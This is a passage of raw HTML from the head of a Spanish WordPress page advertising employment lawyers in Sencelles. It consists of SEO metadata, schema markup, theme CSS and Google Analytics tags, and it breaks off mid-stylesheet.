

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abogados-laboralistas.net/sencelles/
body_size: 17647
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Abogado laboralista en Sencelles - Expertos 100%</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://abogados-laboralistas.net/sencelles/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Abogado laboralista en Sencelles - Expertos 100%" />
<meta property="og:url" content="https://abogados-laboralistas.net/sencelles/" />
<meta property="og:site_name" content="Abogados Laboralistas cerca de ti" />
<meta property="article:section" content="Abogados laboralistas" />
<meta property="og:updated_time" content="2024-03-10T18:07:53+01:00" />
<meta property="article:published_time" content="2022-11-10T13:19:30+01:00" />
<meta property="article:modified_time" content="2024-03-10T18:07:53+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Abogado laboralista en Sencelles - Expertos 100%" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="Menos de un minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://abogados-laboralistas.net/#person","name":"adminabogacia"},{"@type":"WebSite","@id":"https://abogados-laboralistas.net/#website","url":"https://abogados-laboralistas.net","name":"Abogados Laboralistas cerca de ti","publisher":{"@id":"https://abogados-laboralistas.net/#person"},"inLanguage":"es"},{"@type":"WebPage","@id":"https://abogados-laboralistas.net/sencelles/#webpage","url":"https://abogados-laboralistas.net/sencelles/","name":"Abogado laboralista en Sencelles - Expertos 100%","datePublished":"2022-11-10T13:19:30+01:00","dateModified":"2024-03-10T18:07:53+01:00","isPartOf":{"@id":"https://abogados-laboralistas.net/#website"},"inLanguage":"es"},{"@type":"Person","@id":"https://abogados-laboralistas.net/author/adminabogacia/","name":"adminabogacia","url":"https://abogados-laboralistas.net/author/adminabogacia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8ea5035969af9ca4fc9496f0fdf24e8929f2b50c006ad490e8de6669416cc25f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8ea5035969af9ca4fc9496f0fdf24e8929f2b50c006ad490e8de6669416cc25f?s=96&amp;d=mm&amp;r=g","caption":"adminabogacia","inLanguage":"es"},"sameAs":["https://abogados-laboralistas.net"]},{"@type":"Article","headline":"Abogado laboralista en Sencelles - Expertos 100%","datePublished":"2022-11-10T13:19:30+01:00","dateModified":"2024-03-10T18:07:53+01:00","author":{"@id":"https://abogados-laboralistas.net/author/adminabogacia/","name":"adminabogacia"},"publisher":{"@id":"https://abogados-laboralistas.net/#person"},"name":"Abogado laboralista en Sencelles - Expertos 100%","@id":"https://abogados-laboralistas.net/sencelles/#richSnippet","isPartOf":{"@id":"https://abogados-laboralistas.net/sencelles/#webpage"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://abogados-laboralistas.net/sencelles/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Abogados laboralistas en tu ciudad &raquo; Feed" href="https://abogados-laboralistas.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abogados laboralistas en tu ciudad &raquo; Feed de los comentarios" href="https://abogados-laboralistas.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://abogados-laboralistas.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabogados-laboralistas.net%2Fsencelles%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://abogados-laboralistas.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabogados-laboralistas.net%2Fsencelles%2F&#038;format=xml" />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bricks-frontend-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/frontend.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-brands-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/font-awesome-6-brands.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/font-awesome-6.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-ionicons-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/ionicons.min.css?ver=1723199895' media='all' />
<style id='bricks-frontend-inline-inline-css'>
:root {}#brxe-psdemi {flex-direction: row}#brxe-2ce4a1 {align-self: center; font-size: 45px; text-align: center; font-family: "Alegreya"; color: #053666; margin-bottom: 20px}@media (max-width: 478px) {#brxe-2ce4a1 {font-size: 32px}}#brxe-jknlyn {font-size: 21px; font-weight: 600; font-family: "Montserrat"; margin-right: 55px; margin-left: 55px}#brxe-jknlyn a {font-size: 21px; font-weight: 600; font-family: "Montserrat"; font-size: inherit}@media (max-width: 478px) {#brxe-jknlyn {margin-right: 0; margin-left: 0}}#brxe-c79eec {margin-top: 29px; color: #212121; text-align: center; font-size: 22px; z-index: 0; border-radius: 12px}#brxe-c79eec i {color: #424242; font-size: 22px}#brxe-e96146 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-36ed9b {width: 90%}}#brxe-7707c0 {background-attachment: fixed; background-position: center center; background-repeat: no-repeat; background-image: url(https://abogados-laboralistas.net/wp-content/uploads/2022/10/fondo-abogados-laboralistas.jpg); background-size: cover; padding-top: 75px; padding-bottom: 75px; position: relative}:where(#brxe-7707c0 > *) {position: relative}#brxe-7707c0::before {background-image: linear-gradient(rgba(247, 247, 247, 0.64), rgba(247, 247, 247, 0.64)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}@media (max-width: 478px) {#brxe-7707c0 {padding-top: 30px; padding-bottom: 30px}}#brxe-34dcbd {margin-bottom: 20px; font-size: 43px; color: #064374}@media (max-width: 478px) {#brxe-34dcbd {text-align: center; font-size: 29px}}#brxe-6451c1 {font-size: 18px}#brxe-6451c1 a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-6451c1 {text-align: center; font-size: 18px; margin-right: 0; margin-left: 0}#brxe-6451c1 a {text-align: center; font-size: 18px; font-size: inherit}}#brxe-320639 {margin-top: 20px; font-size: 20px; box-shadow: 1px 1px 6px 1px rgba(66, 66, 66, 0.32)}#brxe-320639 i {color: #064579}@media (max-width: 478px) {#brxe-7f1f07 {align-self: center !important; justify-content: center; align-items: center}}#brxe-e894c7 {border-radius: 334px; box-shadow: 1px 1px 14px 1px #9e9e9e}#brxe-4e1e41 {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-4e1e41 {margin-top: 30px}}#brxe-383d56 {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-383d56 {text-align: center; align-self: center !important; justify-content: center; align-items: center; width: 90%}}#brxe-70f399 {margin-top: 55px; margin-bottom: 55px}#brxe-7a070d {margin-bottom: 20px; font-size: 37px}@media (max-width: 478px) {#brxe-7a070d {align-self: center; text-align: center; font-size: 30px}}#brxe-c9904e {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}#brxe-ab4f33 {font-size: 19px; font-weight: 500; text-align: center; line-height: 30px; margin-top: 0; margin-right: 150px; margin-bottom: 20px; margin-left: 150px}@media (max-width: 478px) {#brxe-ab4f33 {margin-right: 30px; margin-bottom: 25px; margin-left: 30px}}#brxe-d38892 i {font-size: 23px}#brxe-d38892 {font-size: 20px}@media (max-width: 478px) {#brxe-d38892 {font-size: 17px}}#brxe-f17fe2 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}#brxe-f349aa {background-color: #e8e8e8; box-shadow: 1px 1px 9px 1px #212121; padding-top: 55px; padding-bottom: 55px; margin-top: 35px; margin-bottom: 35px}#brxe-4cf0d3 {margin-bottom: 20px}@media (max-width: 478px) {#brxe-4cf0d3 {font-size: 24px}}#brxe-788772 {padding-right: 35px; font-size: 18px; margin-bottom: 25px}#brxe-788772 a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-788772 {font-size: 18px; text-align: left}#brxe-788772 a {font-size: 18px; text-align: left; font-size: inherit}}#brxe-zabeyo {background-color: #f5f5f5; padding-top: 20px; padding-right: 20px; padding-bottom: 20px; padding-left: 20px; border: 1px solid #9e9e9e; font-size: 18px}#brxe-zabeyo a {font-size: 18px; font-size: inherit}#brxe-gvkajm {font-size: 20px; align-self: center; padding-top: 12px; padding-right: 35px; padding-bottom: 12px; padding-left: 35px; margin-top: 25px}#brxe-jjhlsg {flex-direction: row; align-self: center !important; align-items: center; justify-content: center; width: 100%}@media (max-width: 478px) {#brxe-jjhlsg {margin-bottom: 20px}}#brxe-0fba3d {width: 60%}@media (max-width: 478px) {#brxe-0fba3d {width: 90%}}#brxe-7f217f {padding-top: 14px; padding-right: 14px; padding-bottom: 14px; padding-left: 14px; background-color: #ebebeb}@media (max-width: 478px) {#brxe-7f217f {padding-right: 0; padding-left: 0}}#brxe-yckigw {background-color: #ff230f; color: #ffffff; font-size: 25px; font-weight: 700; max-width: 100%; padding-top: 8px; padding-bottom: 8px; margin-bottom: 30px}#brxe-vjufgv {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}@media (max-width: 478px) {#brxe-vjufgv {padding-right: 8px; padding-left: 8px}}#brxe-dumyta {font-size: 18px; margin-bottom: 20px}#brxe-dumyta a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-dumyta {font-size: 18px}#brxe-dumyta a {font-size: 18px; font-size: inherit}}#brxe-ibopmn {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}@media (max-width: 478px) {#brxe-ibopmn {padding-right: 8px; padding-left: 8px}}#brxe-jwhqbl {font-size: 18px; margin-bottom: 20px}#brxe-jwhqbl a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-jwhqbl {font-size: 18px}#brxe-jwhqbl a {font-size: 18px; font-size: inherit}}#brxe-azforw {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}#brxe-icioni {font-size: 18px; margin-bottom: 20px}#brxe-icioni a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-icioni {font-size: 18px}#brxe-icioni a {font-size: 18px; font-size: inherit}}#brxe-yawffi {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}#brxe-wohmzc {font-size: 18px}#brxe-wohmzc a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-wohmzc {font-size: 18px}#brxe-wohmzc a {font-size: 18px; font-size: inherit}}#brxe-ccmjpv {align-self: center !important; align-items: center}#brxe-8afc1a {width: 40%; text-align: center; flex-direction: column; align-self: flex-start !important; justify-content: center; align-items: center; margin-right: 20px; margin-bottom: 20px; margin-left: 20px}@media (max-width: 478px) {#brxe-8afc1a {width: 85%}}#brxe-6700f1 {flex-direction: row}@media (max-width: 478px) {#brxe-6700f1 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center; width: 90%; margin-right: 0; margin-left: 0}}#brxe-1b8565 {margin-top: 55px; margin-bottom: 55px}@media (max-width: 478px) {#brxe-1b8565 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}}#brxe-yqczhi {font-size: 208px; color: rgba(255, 194, 10, 0.12)}@media (max-width: 478px) {#brxe-yqczhi {font-size: 110px}}#brxe-bftozm {font-size: 55px; color: #616161; margin-top: -149px; margin-bottom: 70px}@media (max-width: 478px) {#brxe-bftozm {text-align: center; font-size: 35px; margin-top: -113px}}#brxe-bngdks {font-size: 1em}#brxe-weiodr {align-items: center; flex-direction: row; justify-content: space-between}#brxe-botmow {font-size: 1em}#brxe-zwjrjy {align-items: center; flex-direction: row; justify-content: space-between}#brxe-xjfavf {font-size: 1em}#brxe-nubunt {align-items: center; flex-direction: row; justify-content: space-between}#brxe-ejskwn {font-size: 1em}#brxe-lrqoxl {align-items: center; flex-direction: row; justify-content: space-between}#brxe-mktopx {font-size: 1em}#brxe-nwieai {align-items: center; flex-direction: row; justify-content: space-between}#brxe-qmqtkz {font-size: 1em}#brxe-pxdxjw {align-items: center; flex-direction: row; justify-content: space-between}#brxe-yxmhnv .accordion-title-wrapper {min-height: 60px; font-size: 21px; border-top: 1px solid #e0e0e0; border-bottom: 1px solid #e0e0e0; padding-top: 15px; padding-bottom: 15px}#brxe-yxmhnv .accordion-content-wrapper {padding-top: 15px; padding-right: 0; padding-bottom: 15px; padding-left: 0; font-size: 18px}#brxe-yxmhnv {color: #424242; font-size: 18px; font-family: "Arial"}#brxe-yxmhnv .accordion-title-wrapper .brxe-heading {font-size: 21px}#brxe-leoaxt {width: 1000px; background-color: #f5f5f5; padding-top: 40px; padding-right: 30px; padding-bottom: 40px; padding-left: 30px; box-shadow: 1px 1px 9px 1px #616161}#brxe-nmlopn {margin-top: -30px; margin-bottom: 60px}@media (max-width: 478px) {#brxe-nmlopn {width: 90%}}#brxe-06deec {margin-top: 10px; margin-bottom: 35px}@media (max-width: 478px) {#brxe-06deec {margin-bottom: 10px}}#brxe-eetsna {flex-direction: column; align-self: center !important; align-items: center}#brxe-perjtu {flex-direction: column; align-self: center !important; align-items: center}#brxe-bb2997 {width: 100%; align-self: center; text-align: center; color: #f5f5f5; font-size: 22px; font-weight: 500; background-color: #2c65b2; padding-top: 8px; padding-bottom: 8px}@media (max-width: 478px) {#brxe-bb2997 {font-size: 22px}}#brxe-2a2f66 {margin-top: 25px; text-align: justify; font-size: 18px}#brxe-2a2f66 a {text-align: justify; font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-2a2f66 {font-size: 18px; padding-right: 20px; padding-left: 20px}#brxe-2a2f66 a {font-size: 18px; font-size: inherit}}#brxe-hgolqt {margin-bottom: 0; padding-top: 0; padding-bottom: 0}#brxe-pwqplu {flex-direction: column}#brxe-33217f {background-attachment: fixed; background-position: center center; background-repeat: no-repeat; background-size: cover; position: relative; padding-top: 55px; padding-right: 55px; padding-bottom: 55px; padding-left: 55px}:where(#brxe-33217f > *) {position: relative}#brxe-33217f::before {background-image: linear-gradient(rgba(222, 239, 252, 0.91), rgba(222, 239, 252, 0.91)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}@media (max-width: 478px) {#brxe-33217f {padding-right: 0; padding-left: 0; width: 100%}}@media (max-width: 478px) {#brxe-spfrhr {margin-bottom: 20px}}@media (max-width: 478px) {#brxe-jmsheg {align-items: center}}#brxe-rxvkxf {font-size: 17px; text-align: center; padding-right: 10px; padding-left: 10px}@media (max-width: 478px) {#brxe-rxvkxf {margin-bottom: 20px}}#brxe-iffwcq {margin-bottom: 15px; font-size: 18px; color: #424242; background-color: #ffbe5c; border-width: 1px}#brxe-syrqbe {font-size: 18px; text-align: center}#brxe-xelncs {font-size: 18px}#brxe-ggfquw {font-size: 18px}#brxe-hvsdts {font-size: 18px; margin-bottom: 20px}#brxe-fplmzq {font-size: 17px; color: #2196f3}#brxe-aphsoh {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-dkamcg {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-fsycbd {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-kqfrxz {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-lskchu {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-hyliay {flex-direction: row; align-items: center; align-self: center !important; justify-content: center}#brxe-gssmva {text-align: center; align-items: center}#brxe-mtopdu {flex-direction: row}#brxe-lxvzkq {background-color: #ffe7c2; padding-top: 55px; padding-bottom: 55px}
/*# sourceURL=bricks-frontend-inline-inline-css */
</style>
<link rel='stylesheet' id='bricks-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Alegreya:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel="https://api.w.org/" href="https://abogados-laboralistas.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abogados-laboralistas.net/wp-json/wp/v2/pages/2379" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abogados-laboralistas.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://abogados-laboralistas.net/?p=2379' />
<meta name="google-site-verification" content="p0FZv4ZtTU_VK7pu_IqhuI9Fgjh_plpEyeclVdr28bU" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QCBP7DP1HS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QCBP7DP1HS');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-69PXWJVMQX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-69PXWJVMQX');
</script>

<!-- Facebook Open Graph (by Bricks) -->
<meta property="og:url" content="https://abogados-laboralistas.net/sencelles/" />
<meta property="og:site_name" content="Abogados laboralistas en tu ciudad" />
<meta property="og:title" content="Abogado laboralista en Sencelles" />
<meta property="og:type" content="website" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: 